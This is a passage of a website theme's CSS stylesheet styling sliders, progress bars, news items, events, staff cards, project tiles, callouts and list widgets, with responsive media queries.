.slider-intro .slide .slide-actions a {
	-webkit-transition: background .2s ease-out;
	transition: background .2s ease-out;
}

.slider-intro .slide .slide-actions a:hover {
	background: #e5832d;
}

.slider-intro .slide .slide-progress.one-column .slide-raised, .slider-intro .slide .slide-progress.one-column .slide-to-go {
	width: 100%;
}

.slider-intro .active .slide .slide-content {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp;
	-webkit-animation-delay: 0.3s;
	animation-delay: 0.3s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
}

.slider-intro .slide-alt {
	position: relative;
	height: 780px;
}

.slider-intro .slide-alt .slide-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.slider-intro .slide-alt .slide-content {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
}

.slider-intro .slide-alt .slide-content {
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.slider-intro .slide-alt .slide-content .slide-content-inner {
	max-width: 500px;
	padding: 45px 30px 35px;
	background: #fa6f1c;
	color: #fff;
}

.slider-intro .slide-alt .slide-content p {
	margin-bottom: 22px;
	text-transform: uppercase;
}

.slider-intro .slide-alt .slide-title {
	font-weight: bold;
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	line-height: 1.3;
	font-size: 1.375rem;
}

.slider-intro .slide-alt .slide-title:after {
	content: '';
	display: block;
	width: 40px;
	height: 1px;
	margin: 18px 0;
	background: #b75013;
}

.slider-intro .slide-alt .slide-actions .button {
	margin: 0;
	width: 175px;
}

.slider-intro .active .slide-alt .slide-content .slide-content-inner {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-webkit-animation-delay: 0.3s;
	animation-delay: 0.3s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
}

@media (max-width: 1199px) {
	.slider-intro .slide,
    .slider-intro .slide-alt {
		height: 600px;
	}

	.slider-intro .slide .slide-title {
		margin-top: 40px;
	}

	.slider-intro .slide .slide-content p {
		line-height: 1.5;
	}
}

@media (max-width: 1023px) {
	.slider-intro .slide .slide-aside {
		margin: 30px -15px 0;
	}

	.slider-intro .slide-alt .slide-content .slide-content-inner {
		margin: 0 auto;
	}
}

@media (max-width: 640px) {
	.slider-intro .owl-prev {
		left: 10px;
		width: auto;
		font-size: 18px;
	}

	.slider-intro .owl-next {
		right: 10px;
		width: auto;
		font-size: 18px;
	}

	.slider-intro .slide,
    .slider-intro .slide-alt {
		height: 440px;
	}

	.slider-intro .slide .slide-title,
      .slider-intro .slide-alt .slide-title {
		font-size: 18px;
	}

	.slider-intro .slide .slide-content p,
      .slider-intro .slide-alt .slide-content p {
		font-size: 12px;
	}

	.slider-intro .slide .slide-content {
		width: auto;
		margin: 0 15px;
	}

	.slider-intro .slide .slide-progress strong {
		font-size: 20px;
	}

	.slider-intro .slide .slide-to-go,
    .slider-intro .slide .slide-raised {
		height: auto;
		padding: 25px 0 15px;
	}

	.slider-intro .slide .slide-actions a {
		line-height: 40px;
		font-size: 16px;
	}
}

/* ------------------------------------------------------------ *\
	Slider Featured
\* ------------------------------------------------------------ */
.slider-featured {
	position: relative;
  /*  Small Desktop  */
  /*  Tablet Portrait  */
  /*  Mobile  */
}

.slider-featured .slider-actions {
	position: absolute;
	z-index: 200;
	left: 0;
	top: 68px;
	width: 100%;
}

.slider-featured .owl-prev,
  .slider-featured .owl-next {
	position: absolute;
	top: 0;
	width: 40px;
	cursor: pointer;
	font-size: 24px;
	color: #27262c;
	text-align: center;
}

.slider-featured .owl-prev,
  .slider-featured .owl-next {
	-webkit-transition: color .2s ease-out;
	transition: color .2s ease-out;
}

.slider-featured .owl-prev:hover,
  .slider-featured .owl-next:hover {
	color: #fa6f1c;
}

.slider-featured .owl-prev {
	left: -72px;
}

.slider-featured .owl-next {
	right: -72px;
}

.slider-featured .slides {
	list-style: none outside none;
}

.slider-featured .slide {
	width: 270px;
}

.slider-featured .slide .slide-image {
	margin-bottom: 33px;
	position: relative;
}

.slider-featured .slide .slide-tag {
	position: absolute;
	right: 20px;
	top: 20px;
	padding: 3px 13px;
	background: #fff;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 0.025em;
	font-weight: bold;
	color: #27262c;
}

.slider-featured .slide .slide-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(39, 38, 44, 0.7);
	visibility: hidden;
	opacity: 0;
}

.slider-featured .slide .slide-overlay {
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.slider-featured .slide .slide-overlay .button {
	margin: 0;
	min-width: 154px;
	padding: 9px 10px;
	font-size: 13px;
}

.slider-featured .slide .slide-overlay-inner {
	position: absolute;
	left: 50%;
	top: 50%;
}

.slider-featured .slide .slide-overlay-inner {
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
	-webkit-transform: translate(-50%, 0%);
	transform: translate(-50%, 0%);
}

.slider-featured .slide .slide-image:hover .slide-overlay {
	visibility: visible;
	opacity: 1;
}

.slider-featured .slide .slide-image:hover .slide-overlay-inner {
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.slider-featured .slide .slide-content {
	margin-bottom: 20px;
}

.slider-featured .slide .slide-content h3 {
	margin-bottom: 11px;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.slider-featured .slide .slide-content h3 a {
	color: #27262c;
}

.slider-featured .slide .slide-content p {
	line-height: 1.75;
	letter-spacing: 0.025em;
}

.slider-featured .slide .slide-foot {
	color: #27262c;
	letter-spacing: 0.1em;
}

.slider-featured .slide .slide-foot span {
	color: #fa6f1c;
}

.slider-featured .slide .slide-foot .progressbar {
	margin-bottom: 10px;
}

@media (max-width: 1199px) {
	.slider-featured {
		max-width: 870px;
		margin: 0 auto;
	}
}

@media (max-width: 1023px) {
	.slider-featured {
		max-width: 570px;
	}
}

@media (max-width: 640px) {
	.slider-featured {
		max-width: 270px;
	}

	.slider-featured .owl-prev {
		left: -20px;
		width: auto;
	}

	.slider-featured .owl-next {
		right: -20px;
		width: auto;
	}
}

/* ------------------------------------------------------------ *\
	Slider Sponsor
\* ------------------------------------------------------------ */
.slider-sponsor {
	position: absolute;
	left: 0;
	right: 50%;
	top: 0;
	height: 100%;
  /*  Tablet Portrait  */
}

.slider-sponsor .slider-actions {
	position: absolute;
	z-index: 200;
	left: 0;
	top: 50%;
	width: 100%;
}

.slider-sponsor .owl-prev,
  .slider-sponsor .owl-next {
	position: absolute;
	top: -17px;
	width: 40px;
	cursor: pointer;
	font-size: 24px;
	color: #fff;
	text-align: center;
}

.slider-sponsor .owl-prev,
  .slider-sponsor .owl-next {
	-webkit-transition: color .2s ease-out;
	transition: color .2s ease-out;
}

.slider-sponsor .owl-prev:hover,
  .slider-sponsor .owl-next:hover {
	color: #fa6f1c;
}

.slider-sponsor .owl-prev {
	left: 30px;
}

.slider-sponsor .owl-next {
	right: 30px;
}

.slider-sponsor .slides {
	list-style: none outside none;
}

.slider-sponsor .slider-clip,
  .slider-sponsor .slides,
  .slider-sponsor .owl-stage-outer,
  .slider-sponsor .owl-stage,
  .slider-sponsor .owl-item,
  .slider-sponsor .slide,
  .slider-sponsor .slide-image {
	height: 100%;
}

@media (max-width: 1023px) {
	.slider-sponsor {
		position: relative;
		left: 0;
		right: 0;
		height: 350px;
	}
}

/* ------------------------------------------------------------ *\
	Slider News
\* ------------------------------------------------------------ */
.slider-news {
	position: relative;
  /*  Small Desktop  */
  /*  Tablet Portrait  */
  /*  Mobile  */
}

.slider-news .slider-actions {
	position: absolute;
	z-index: 200;
	right: 0;
	top: -80px;
}

.slider-news .slider-actions.disabled {
	display: none;
}

.slider-news .owl-prev,
  .slider-news .owl-next {
	float: left;
	width: 41px;
	line-height: 36px;
	cursor: pointer;
	font-size: 18px;
	color: #27262c;
	text-align: center;
	border: 1px solid #27262c;
}

.slider-news .owl-prev,
  .slider-news .owl-next {
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.slider-news .owl-prev:hover,
  .slider-news .owl-next:hover {
	background: #fa6f1c;
	border-color: #fa6f1c;
	color: #fff;
}

.slider-news .owl-next {
	margin-left: -1px;
}

.slider-news .slides {
	list-style: none outside none;
}

.slider-news .slide {
	overflow: hidden;
}

.slider-news .slide .slide-image {
	position: relative;
	float: left;
	width: 700px;
	margin-right: 25px;
}

.slider-news .slide .slide-image img {
	width: 100%;
}

.slider-news .slide .slide-bar {
	padding: 5px 0 10px 0px;
	background: none;
	letter-spacing: 0.025em;
}

.slider-news .slide .slide-bar span + span {
	display: inline-block;
	vertical-align: top;
	padding-left: 18px;
}

.slider-news .slide .slide-bar .fa {
	margin-right: 3px;
}

.slider-news .slide .slide-content {
	overflow: hidden;
}

.slider-news .slide .slide-content h4 {
	margin: -3px 0 18px;
	font-size: 16px;
	line-height: 1.5;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 0.05em;
}

.slider-news .slide .slide-content h4 a {
	color: #27262c;
}

.slider-news .slide .slide-content h4 a:hover {
	color: #fa6f1c;
}

.slider-news .slide .slide-content p {
	color: #52505b;
}

@media (max-width: 1199px) {
	.slider-news .slide .slide-image {
		width: 40%;
	}

	.slider-news .slide .slide-bar span {
		padding-right: 10px;
	}

	.slider-news .slide .slide-bar span + span {
		padding-left: 0;
	}
}

@media (max-width: 1023px) {
	.slider-news {
		margin-right: 0;
	}
}

@media (max-width: 640px) {
	.slider-news .slide .slide-image {
		float: none;
		width: auto;
		margin: 0 0 15px;
	}
}

/* ------------------------------------------------------------ *\
	Slider Staff
\* ------------------------------------------------------------ */
.slider-staff {
	position: relative;
}

.slider-staff .slider-actions {
	position: absolute;
	z-index: 200;
	right: 4px;
	top: -78px;
}

.slider-staff .slider-actions.disabled {
	display: none;
}

.slider-staff .owl-prev,
  .slider-staff .owl-next {
	float: left;
	width: 41px;
	line-height: 36px;
	cursor: pointer;
	font-size: 18px;
	color: #27262c;
	text-align: center;
	border: 1px solid #27262c;
}

.slider-staff .owl-prev,
  .slider-staff .owl-next {
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.slider-staff .owl-prev:hover,
  .slider-staff .owl-next:hover {
	background: #fa6f1c;
	border-color: #fa6f1c;
	color: #fff;
}

.slider-staff .owl-next {
	margin-left: -1px;
}

.slider-staff .slides {
	list-style: none outside none;
}

/* ------------------------------------------------------------ *\
	Slider Testimonials
\* ------------------------------------------------------------ */
.slider-testimonials {
	position: relative;
	padding: 60px 0 41px;
	background: #fa6f1c;
  /*  Tablet Portrait  */
  /*  Mobile  */
}

.slider-testimonials:before {
	content: '';
	position: absolute;
	left: 50%;
	top: 0;
	margin-left: -6px;
	border-width: 6px 6px 0;
	border-style: solid;
	border-color: #fff transparent;
}

.slider-testimonials .owl-dots {
	text-align: center;
}

.slider-testimonials button.owl-dot {
	display: inline-block;
	vertical-align: middle;
	width: 12px;
	height: 12px;
	margin: 0 4px;
	border-radius: 50%;
	background: #c65410;
}

.slider-testimonials button.owl-dot:hover,
  .slider-testimonials button.owl-dot.active {
	background: white;
}

.slider-testimonials .slides {
	margin: 0;
	list-style: none outside none;
}

.slider-testimonials .slide {
	color: #fff;
	text-align: center;
}

.slider-testimonials .slide .slide-entry p {
	font-size: 21px;
	font-style: italic;
	letter-spacing: 0.05em;
	line-height: 1.6;
}

.slider-testimonials .slide .slide-entry:after {
	content: '';
	display: block;
	max-width: 170px;
	height: 1px;
	margin: 28px auto 25px;
	background: #de6218;
}

.slider-testimonials .slide .slide-foot p {
	margin: 0 0 10px;
	color: white;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	font-weight: bold;
}

.slider-testimonials .slide .slide-foot p a {
	color: white;
}

@media (max-width: 1023px) {
	.slider-testimonials .slide {
		padding: 0 20px;
	}

	.slider-testimonials .slide .slide-entry p br {
		display: none;
	}
}

@media (max-width: 640px) {
	.slider-testimonials .slide .slide-entry p {
		font-size: 16px;
	}

	.slider-testimonials .slide .slide-foot p {
		font-size: 14px;
	}
}

/* ------------------------------------------------------------ *\
	Slider Widgets
\* ------------------------------------------------------------ */
.slider-widget .owl-dots {
	padding: 14px 0 0;
	text-align: left;
}

.slider-widget .owl-dot {
	display: inline-block;
	vertical-align: middle;
	width: 10px;
	height: 10px;
	margin: 0 6px 0 0;
	background: #cbcbcf;
}

.slider-widget .owl-dot:hover,
.slider-widget .owl-dot.active {
	background: #fa6f1c;
}

.slider-widget .slides {
	list-style: none outside none;
}

/* ------------------------------------------------------------ *\
	Global sliders
\* ------------------------------------------------------------ */
ul.slides {
	margin: 0;
}

.fsr-hidden {
	display: none !important;
}

/* ------------------------------------------------------------ *\
	Progressbar
\* ------------------------------------------------------------ */
.progressbar {
	height: 3px;
	background: #e3e1ee;
}

.progressbar .progressbar-inner {
	position: relative;
	height: 3px;
	width: 0;
	background: #27262c;
	-webkit-transition: width 1s ease-out;
	transition: width 1s ease-out;
}

.progressbar span {
	position: absolute;
	right: 0;
	bottom: 100%;
	margin-bottom: 10px;
	padding: 2px 10px;
	background: #fa6f1c;
	color: #fff;
	font-size: 12px;
	letter-spacing: 0.1em;
	font-weight: bold;
	-webkit-transform: translateX(50%);
	transform: translateX(50%);
}

.progressbar span:after {
	content: '';
	position: absolute;
	top: 100%;
	margin-left: 0px;
	border-style: solid;
	border-color: #fa6f1c transparent;
}

.progressbar.progressbar-alt {
	height: 11px;
}

.progressbar.progressbar-alt .progressbar-inner {
	height: 11px;
}

/* ------------------------------------------------------------ *\
	Latest News
\* ------------------------------------------------------------ */
.latest-news-item {
	display: inline-block;
}

.latest-news-item .latest-news-item-image {
	float: left;
	width: 80px;
	margin-right: 20px;
}

.latest-news-item .latest-news-item-image img:hover {
	opacity: 0.9;
}

.latest-news-item .latest-news-item-content {
	overflow: hidden;
}

.latest-news-item .latest-news-item-content h4 {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 0.05em;
}

.latest-news-item .latest-news-item-content h4 a {
	color: #27262c;
}

.latest-news-item .latest-news-item-content h4 a:hover {
	color: #fa6f1c;
}

.latest-news-item .latest-news-item-content p {
	margin: 0;
}

.latest-news-item .latest-news-item-content i {
	margin-right: 5px;
}

@media screen and (max-width: 63.99875em) {
	.latest-news-item {
		margin-bottom: 20px;
	}
}

@media screen and (max-width: 39.99875em) {
	.latest-news-item {
		margin-bottom: 25px;
	}
}

/* ------------------------------------------------------------ *\
	Event
\* ------------------------------------------------------------ */
.events {
	list-style: none outside none;
	margin: 0 -15px;
}

.events li {
	padding: 0 15px;
}

.event {
	padding-bottom: 10px;
	margin-bottom: 41px;
}

.event .event-image {
	margin-bottom: 35px;
}

.event .event-image img {
	width: 100%;
}

.event .event-image img:hover {
	opacity: 0.9;
}

.event .event-title {
	margin-bottom: 18px;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 900;
	letter-spacing: 0.05em;
	line-height: 1.7;
}

.event .event-title a {
	color: #27262c;
}

.event .event-title a:hover {
	color: #fa6f1c;
}

.event .event-meta {
	margin-bottom: 28px;
	font-size: 14px;
	color: #52505b;
	letter-spacing: 0.05em;
}

.event .event-meta .fa {
	margin-right: 3px;
}

.event .event-meta span {
	display: inline-block;
	vertical-align: top;
	padding-right: 25px;
	white-space: nowrap;
}

.event .event-entry {
	margin-bottom: 32px;
	letter-spacing: 0.025em;
}

.event .event-entry p {
	margin-bottom: 0;
}

.event .event-actions .button {
	display: inline-block;
	vertical-align: middle;
}

.event .event-actions .button .fa {
	margin: 0;
	font-size: 17px;
}

/* ------------------------------------------------------------ *\
	Event Alt
\* ------------------------------------------------------------ */
.event-alt {
	padding-bottom: 40px;
}

.event-alt .event-image {
	margin-bottom: 27px;
}

.event-alt .event-image img {
	width: 100%;
}

.event-alt .event-image img:hover {
	opacity: 0.9;
}

.event-alt .event-title {
	margin-bottom: 14px;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 0.05em;
}

.event-alt .event-title a {
	color: #27262c;
}

.event-alt .event-title a:hover {
	color: #fa6f1c;
}

.event-alt .event-meta {
	margin-bottom: 24px;
	font-size: 14px;
	color: #52505b;
	letter-spacing: 0.05em;
}

.event-alt .event-meta .fa {
	margin-right: 3px;
}

.event-alt .event-meta span {
	display: inline-block;
	vertical-align: top;
	padding-right: 25px;
}

.event-alt .event-entry {
	letter-spacing: 0.025em;
}

.event-alt .event-entry p {
	margin-bottom: 0;
}

/* ------------------------------------------------------------ *\
	Event Small
\* ------------------------------------------------------------ */
.event-small {
	padding-bottom: 12px;
	border-bottom: 1px solid #dcdcdc;
}

.event-small .event-image {
	position: relative;
	margin-bottom: 21px;
}

.event-small .event-image img {
	width: 100%;
}

.event-small .event-image img:hover {
	opacity: 0.9;
}

.event-small .event-date {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 52px;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	text-align: center;
}

.event-small .event-date small {
	display: block;
	padding: 2px 0 1px;
	background: #27262c;
	font-size: 100%;
}

.event-small .event-date span {
	display: block;
	padding: 3px 0;
	background: #fa6f1c;
}

.event-small .event-content {
	margin-bottom: 31px;
}

.event-small .event-content h4 {
	margin-bottom: 16px;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 900;
	letter-spacing: 0.05em;
	line-height: 1.9;
}

.event-small .event-content a {
	color: #27262c;
}

.event-small .event-content a:hover {
	color: #fa6f1c;
}

.event-small .event-content p {
	letter-spacing: 0.025em;
}

.event-small .event-actions .button {
	padding: 7px 16px;
	letter-spacing: 0.05em;
	font-size: 12px;
	display: inline-block;
}

.event-small .event-actions .button-event-social {
	margin-left: 5px;
	padding: 6px 14px;
}

.event-small .event-actions .button-event-social .fa {
	margin: 0;
	font-size: 14px;
}

/* ------------------------------------------------------------ *\
	Docs
\* ------------------------------------------------------------ */
.docs-icons {
	border: 2px solid #fa6f1c;
	text-align: center;
	padding: 4rem 1rem;
	background: transparent;
	color: #fa6f1c;
}

.docs-icons:hover {
	background: #fa6f1c;
}

.docs-icons:hover a {
	color: #fff;
}

.docs-icons .fa, .docs-icons .fas, .docs-icons .fab, .docs-icons .far {
	font-size: 5rem;
}

.button-download {
	text-align: center;
	margin: 35px 0 0 0;
}

/* ------------------------------------------------------------ *\
	Project
\* ------------------------------------------------------------ */
.project {
	padding-bottom: 6px;
	border-bottom: 1px solid #dcdcdc;
}

.project + .project {
	margin-top: 34px;
}

.project .project-image {
	position: relative;
	margin-bottom: 23px;
}

.project .project-image img {
	width: 100%;
}

.project .project-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.project .project-overlay {
	-webkit-transition: background .2s ease-out;
	transition: background .2s ease-out;
}

.project .project-overlay:hover {
	background: rgba(250, 111, 28, 0.83);
}

.project .project-overlay a {
	position: absolute;
	left: 50%;
	top: 50%;
	color: #fff;
	font-size: 24px;
	visibility: hidden;
	opacity: 0;
}

.project .project-overlay a {
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
	-webkit-transform: translate(-50%, 0%);
	transform: translate(-50%, 0%);
}

.project .project-overlay:hover a {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.project .project-content h4 {
	margin-bottom: 10px;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 900;
	letter-spacing: 0.05em;
	line-height: 1.9;
}

.project .project-content a {
	color: #27262c;
}

.project .project-content a:hover {
	color: #fa6f1c;
}

.project .project-content p {
	letter-spacing: 0.025em;
}

/* ------------------------------------------------------------ *\
	Staff
\* ------------------------------------------------------------ */
.staff-items {
	list-style: none outside none;
	margin: 0;
  /*  Small Desktop  */
  /*  Tablet Portrait  */
  /*  Mobile  */
}

.staff-items .staff-item {
	padding: 0;
}

.staff-items .staff-item {
	-webkit-transition: background .2s ease-out;
	transition: background .2s ease-out;
}

.staff-items .staff-item .staff-item-image {
	position: relative;
	float: left;
}

.staff-items .staff-item .staff-item-image:after {
	border-color: transparent #f0eeee;
	border-style: solid;
	border-width: 6px 6px 6px 0;
	content: '';
	margin-top: -6px;
	position: absolute;
	right: -1px;
	top: 50%;
	-webkit-transition: border-color .2s ease-out;
	transition: border-color .2s ease-out;
	z-index: 10;
}

.staff-items .staff-item .staff-item-content {
	border: 1px solid #f0eeee;
	height: 248px;
	overflow: hidden;
	position: relative;
}

.staff-items .staff-item .staff-item-content .staff-item-content-inner {
	left: 50%;
	padding: 0 30px;
	position: absolute;
	text-align: center;
	top: 15%;
	width: 100%;
}

.staff-items .staff-item .staff-item-content .staff-item-content-inner {
	-webkit-transform: translate(-50%, 0%);
	transform: translate(-50%, 0%);
}

.staff-items .staff-item .staff-item-content h4 {
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0.05em;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.staff-items .staff-item .staff-item-content h4 a {
	color: #27262c;
}

.staff-items .staff-item .staff-item-content .staff-item-content-position {
	font-weight: 700;
	margin-bottom: 5px;
}

.staff-items .staff-item .staff-item-content p {
	letter-spacing: 0.05em;
}

.staff-items .staff-item .staff-item-content .staff-item-actions {
	text-align: center;
}

.staff-items .staff-item .staff-item-content .staff-item-actions:before {
	background: #fa6f1c;
	content: '';
	display: block;
	height: 1px;
	margin: 32px auto 10px;
	width: 46px;
}

.staff-items .staff-item .staff-item-content .staff-item-actions ul {
	display: inline-block;
	font-size: 16px;
	list-style: none outside none;
	margin: 0;
	overflow: hidden;
}

.staff-items .staff-item .staff-item-content .staff-item-actions li {
	float: left;
	padding: 0 7px;
}

.staff-items .staff-item .staff-item-content .staff-item-actions a {
	color: #27262c;
}

.staff-items .staff-item .staff-item-content .staff-item-actions a:hover {
	color: #fa6f1c;
}

.staff-items .staff-item:hover {
	background: #fa6f1c;
}

.staff-items .staff-item:hover .staff-item-image:after {
	border-color: transparent #fa6f1c;
}

.staff-items .staff-item:hover .staff-item-content h4,
      .staff-items .staff-item:hover .staff-item-content,
      .staff-items .staff-item:hover .staff-item-actions a {
	color: #fff;
}

.staff-items .staff-item:hover .staff-item-content h4 a {
	color: #fff;
}

.staff-items .staff-item:hover .staff-item-actions a:hover {
	color: #27262c;
}

.staff-items .staff-item:hover .staff-item-actions:before {
	background: #fff;
}

.staff-items .staff-item-alt .staff-item-image {
	float: right;
}

.staff-items .staff-item-alt .staff-item-image:after {
	right: auto;
	left: -1px;
	border-width: 6px 0 6px 6px;
}

.staff-items .staff-item-alt .staff-item-content .staff-item-content-inner {
	padding: 0 20px;
}

@media (max-width: 1199px) {
	.staff-items .staff-item .staff-item-content .staff-item-content-inner {
		padding: 0 15px;
	}

	.staff-items .staff-item .staff-item-content p {
		margin-bottom: 0;
		line-height: 1.5;
	}

	.staff-items .staff-item .staff-item-content .staff-item-actions:before {
		margin: 15px auto 5px;
	}
}

@media (max-width: 1023px) {
	.staff-items .staff-item {
		margin-bottom: -1px;
		width: 100%;
	}

	.staff-items .staff-item:last-child {
		margin-bottom: 0;
	}

	.staff-items .staff-item:nth-child(odd) .staff-item-image {
		float: left;
	}

	.staff-items .staff-item:nth-child(odd) .staff-item-image:after {
		border-width: 6px 6px 6px 0;
		left: auto;
		right: -1px;
	}

	.staff-items .staff-item:nth-child(even) .staff-item-image {
		float: right;
	}

	.staff-items .staff-item:nth-child(even) .staff-item-image:after {
		border-width: 6px 0 6px 6px;
		left: -1px;
		right: auto;
	}
}

@media (max-width: 640px) {
	.staff-items .staff-item:nth-child(n) {
		margin-bottom: 0;
	}

	.staff-items .staff-item:nth-child(n) .staff-item-image {
		background: #fff;
		float: none;
		text-align: center;
	}

	.staff-items .staff-item:nth-child(n) .staff-item-image:after {
		border-color: #fff transparent;
		border-width: 0 6px 6px;
		bottom: -1px;
		left: 50%;
		right: auto;
		top: auto;
	}

	.staff-items .staff-item:nth-child(n):hover .staff-item-image:after {
		border-color: #fa6f1c transparent;
	}
}

/* ------------------------------------------------------------ *\
	Callout
\* ------------------------------------------------------------ */
.callout {
	margin-top: 0;
	margin-bottom: 0;
	padding: 43px 0;
	background: #000;
  /*  Small Desktop  */
  /*  Mobile  */
}

.callout .callout-title {
	font-weight: bold;
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 0.05em;
	line-height: 1.5;
	font-size: 1.68rem;
}

.callout .callout-actions {
	padding: 18px 0;
	font-size: 0;
	text-align: right;
}

.callout .callout-actions .button-call {
	padding: 11px 15px 12px;
	background: transparent;
	border: 2px solid #fa6f1c;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	color: #fa6f1c;
	display: inline-block;
	vertical-align: top;
	margin: 0;
}

.callout .callout-actions .button-call:hover, .callout .callout-actions .button-call:focus {
	background: #fa6f1c;
	color: #fff;
}

.callout .callout-separator {
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
}

.callout .callout-separator span {
	display: inline-block;
	vertical-align: middle;
	width: 43px;
	height: 43px;
	border-radius: 50%;
	background: #54525e;
	text-align: center;
	line-height: 43px;
	font-size: 12px;
}

.callout .callout-separator:before, .callout .callout-separator:after {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 28px;
	height: 1px;
	background: #54525e;
}

@media (max-width: 1199px) {
	.callout .columns {
		width: 100%;
	}

	.callout .callout-title {
		text-align: center;
	}

	.callout .callout-actions {
		text-align: center;
	}
}

@media (max-width: 640px) {
	.callout .callout-separator {
		display: block;
		padding: 10px 0;
		text-align: center;
	}

	.callout .callout-separator:before,
    .callout .callout-separator:after {
		display: none;
	}
}

/* ------------------------------------------------------------ *\
	List Links
\* ------------------------------------------------------------ */
.footer-section-body .menu {
	float: left;
	margin: 0;
	list-style: none outside none;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 0.025em;
}

.footer-section-body .menu li {
	padding: 6px 0;
	width: 50%;
	float: left;
	display: inline;
	font-weight: 300;
	margin-bottom: 0;
}

.footer-section-body .menu a {
	color: #7d7b87;
}

.footer-section-body .menu a:hover {
	color: #fa6f1c;
}

/* ------------------------------------------------------------ *\
	List Posts
\* ------------------------------------------------------------ */
.list-popular-posts {
	margin: 0;
	list-style: none outside none;
}

.list-popular-posts li {
	overflow: hidden;
}

.list-popular-posts li + li {
	margin-top: 34px;
}

.list-popular-posts li span {
	position: relative;
	float: left;
	width: 70px;
	margin-right: 17px;
}

.list-popular-posts li span:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(250, 111, 28, 0);
	-webkit-transition: background .2s ease-out;
	transition: background .2s ease-out;
}

.list-popular-posts li span:hover:after {
	background: rgba(250, 111, 28, 0.83);
}

.list-popular-posts li span a {
	position: absolute;
	z-index: 10;
	left: 50%;
	top: 50%;
	color: #fff;
	font-size: 20px;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
	-webkit-transform: translate(-50%, 0%);
	transform: translate(-50%, 0%);
}

.list-popular-posts li span:hover a {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.list-popular-posts li div {
	float: none;
	overflow: hidden;
}

.list-popular-posts li h4 {
	margin: 0 0 5px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 13px;
	line-height: 1.6;
	letter-spacing: 0.05em;
}

.list-popular-posts li h4 a {
	color: #27262c;
}

.list-popular-posts li h4 a:hover {
	color: #fa6f1c;
}

.list-popular-posts li p {
	margin: 0;
	font-size: 12px;
	color: #52505b;
	letter-spacing: 0.025em;
}

/* ------------------------------------------------------------ *\
	List Radios
\* ------------------------------------------------------------ */
.list-radios {
	display: inline-block;
	vertical-align: middle;
	margin: -2px 0 0;
	list-style: none outside none;
  /*  Mobile  */
}

.list-radios li {
	display: inline-block;
	vertical-align: middle;
	margin-right: 25px;
}

.list-radios input {
	display: none;
}

.list-radios input + label {
	margin: 0;
	font-size: 14px;
	color: #27262c;
}

.list-radios label:before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 15px;
	height: 15px;
	margin: -2px 5px 0 0;
	border-radius: 50%;
	border: 1px solid #b5b5b5;
}

.list-radios input:checked ~ label:before {
	-webkit-box-shadow: inset 0 0 0 3px #fff, inset 0 0 0 10px #fa6f1c;
	box-shadow: inset 0 0 0 3px #fff, inset 0 0 0 10px #fa6f1c;
}

@media (max-width: 640px) {
	.list-radios {
		display: block;
		padding: 10px 0;
	}

	.list-radios li {
		display: block;
	}
}

.cptlist {
	padding-bottom: 10px;
	margin-bottom: 41px;
}

.cptlist .cptlist-image {
	margin-bottom: 35px;
}

.cptlist .cptlist-image img {
	width: 100%;
}

.cptlist .cptlist-image img:hover {
	opacity: 0.9;
}

.cptlist .cptlist-title {
	margin-bottom: 18px;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 900;
	letter-spacing: 0.05em;
	line-height: 1.7;
}

.cptlist .cptlist-title a {
	color: #27262c;
}

.cptlist .cptlist-title a:hover {
	color: #fa6f1c;
}

.cptlist .cptlist-meta {
	margin-bottom: 28px;
	font-size: 14px;
	color: #52505b;
	letter-spacing: 0.05em;
}

.cptlist .cptlist-meta .fa {
	margin-right: 3px;
}

.cptlist .cptlist-meta span {
	display: inline-block;
	vertical-align: top;
	padding-right: 25px;
	white-space: nowrap;
}

.cptlist .cptlist-entry {
	margin-bottom: 32px;
	letter-spacing: 0.025em;
}

.cptlist .cptlist-entry p {
	margin-bottom: 0;
}

.cptlist-list {
	padding-bottom: 10px;
	margin-bottom: 41px;
}

